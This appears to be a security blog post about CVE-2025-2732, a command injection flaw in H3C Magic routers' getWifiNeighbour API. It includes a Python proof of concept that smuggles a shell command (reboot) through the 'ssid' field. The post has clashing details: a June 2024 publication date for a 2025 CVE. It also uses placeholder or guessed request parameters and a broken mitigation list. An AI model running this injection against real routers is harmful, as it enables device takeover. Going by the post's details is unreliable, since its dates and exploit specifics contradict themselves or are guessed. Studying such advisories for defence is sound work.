Date published: June 2024
Author: CyberSafe Insights
Introduction
Recently, a new and critical vulnerability, CVE-2025-2732, was disclosed affecting multiple popular H3C Magic home and small business routers. This vulnerability makes certain routers open to command injection via the local network, giving potential attackers a way to execute arbitrary commands with high privileges. In this post, we’ll break down what the vulnerability is, how it works, share a simplified exploit, and point you to the original references for further study.
What Is CVE-2025-2732?
CVE-2025-2732 is a command injection vulnerability. It exists in the HTTP POST request handler for the file path /api/wizard/getWifiNeighbour. When this endpoint receives maliciously crafted input, the software does not properly filter or sanitize user-supplied data. As a result, an attacker within the local network can execute arbitrary system commands on the router, potentially taking it over completely.

Severity: *Critical* (9.8 CVSS base score)
Attack Vector: *Local network* (LAN)
Attack Complexity: *Low*
Privileges Required: *None*
User Interaction: *None*
How Does the Exploit Work?
An attacker who can access the local network (via WiFi or Ethernet) can send a specially crafted HTTP POST request to the router's API endpoint. If the POST data contains injected shell commands, these commands get executed with the privileges of the router’s web server (typically root or admin level).
Simplified Exploit Example
Below is a simplified Python script showing how an attacker might exploit this vulnerability. Do not run this on devices you do not own! This example is for educational and defensive purposes only.
import requests
# Target router IP (must be accessible from LAN)
router_ip = "192.168.1.1"
# The vulnerable endpoint
url = f"http://{router_ip}/api/wizard/getWifiNeighbour";
# Malicious payload: injects "reboot" command (as PoC)
payload = {
"ssid": "test';reboot;echo'", # Payload exploits lack of input sanitization
"other_params": "value" # Other required parameters (if necessary)
}
# Send exploit
response = requests.post(url, data=payload)
print("[+] Exploit sent! Response code:", response.status_code)
print("[-] Router may have rebooted if it is vulnerable.")
Note:
The key exploit vector is in how the "ssid" or similar parameter is processed by the backend shell scripts without proper filtering.
Real-World Risks
- Network Takeover: Attackers can gain full control, alter settings, or pivot attacks into your home or company network.
Persistence: Malicious actors could maintain control or intercept all your network traffic.
Attackers must already be connected to your local network — this vulnerability is not exploitable over the internet unless your admin page is exposed (bad practice).
Upgrade Firmware:
*H3C Magic customers should immediately update affected routers to the latest firmware version available from the official H3C support site.*
Check for unusual behavior or reboots in your router.
4. Disable Guest/LAN Access:
References & Further Reading
- CVE-2025-2732 at NVD
- H3C Security Advisory (official, Chinese) (update when public)
- Exploit Disclosure at Packet Storm
- Exploit Proof of Concept (github.com) (mirror, if available)
Conclusion
CVE-2025-2732 is a severe, easy-to-exploit LAN vulnerability affecting many popular H3C Magic routers commonly seen in homes and small offices. Until patched, any device on your local network could secretly take control of your router.
Check your firmware version, update now if needed, and review your network security settings.
Stay safe — and help others by spreading the word about this issue.
*This exclusive breakdown is provided by CyberSafe Insights for awareness and prevention. For questions, leave a comment below or check the official references above.*
Timeline
Published on: 03/25/2025 04:15:20 UTC
Last modified on: 04/11/2025 20:15:23 UTC